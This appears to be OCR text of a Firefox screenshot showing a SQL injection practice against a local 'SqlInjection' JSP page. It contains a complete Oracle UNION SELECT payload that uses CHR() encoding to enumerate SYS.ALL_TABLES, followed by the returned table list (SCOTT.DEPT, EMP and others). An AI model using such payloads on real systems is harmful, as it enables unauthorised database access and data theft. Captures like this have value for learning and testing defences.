 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/S...HR(89)||CHR(83))--
localhost/SqlInjection/index.jsp?id=1 UNION ALL SELECT NULL, NULL, NULL, NVL(CAST(OWNER AS VARCHAR(4000)),CHR(32)
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/SqlInjection/index.jsp?id=1 UNION ALL SELECT NULL, NULL, NULL, NVL(CAST(OWNER AS
VARCHAR(4000)),CHR(32))||CHR(45)||CHR(45)||CHR(45)||CHR(45)||CHR(45)||CHR(45)||NVL(CAST(TABLE_NAME AS VARCHAR(4000)),CHR(32)) FROM SYS.ALL_TABLES WHERE OWNER IN
(CHR(67)||CHR(84)||CHR(88)||CHR(83)||CHR(89)||CHR(83),CHR(69)||CHR(88)||CHR(70)||CHR(83)||CHR(89)||CHR(83),CHR(77)||CHR(68)||CHR(83)||CHR(89)||CHR(83),CHR(79)||CHR(76)||CHR(65)||CHR(80)||CHR(83)||CHR(89)||
CHR(83),CHR(83)||CHR(67)||CHR(79)||CHR(84)||CHR(84),CHR(83)||CHR(89)||CHR(83),CHR(83)||CHR(89)||CHR(83)||CHR(84)||CHR(69)||CHR(77),CHR(87)||CHR(77)||CHR(83)||CHR(89)||CHR(83))--
Enable Post data Enable Referrer
null-null
SCOTT------DEPT
null-null
SCOTT------EMP
null-null
SCOTT------BONUS
null-null
SCOTT------SALGRADE
null-null
SCOTT------corps